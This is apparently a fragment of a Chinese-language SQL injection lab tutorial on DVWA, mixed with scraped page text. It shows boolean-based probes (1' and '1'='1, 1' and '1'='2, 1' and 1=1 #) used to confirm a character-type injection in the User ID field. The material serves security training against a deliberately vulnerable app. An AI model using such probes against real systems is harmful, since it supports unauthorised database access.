 2.1.3 漏洞利用
1.判断是否存在注入，注入的类型是字符型、数字
输入 1' and '1'='1，查询成功：
User ID:
Submi
ID: 1' and '1'='1
First name: admin
Surname: admin
输入 1' and '1'='2，查询失败，返回结果为空：
User ID:
Submit
说明存在字符型注入。
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1' and 1=1 Submit
1' and 1=1
1' and 1=1 #
ID: 2
First name: Gordon
Surname: Brown
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-she
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/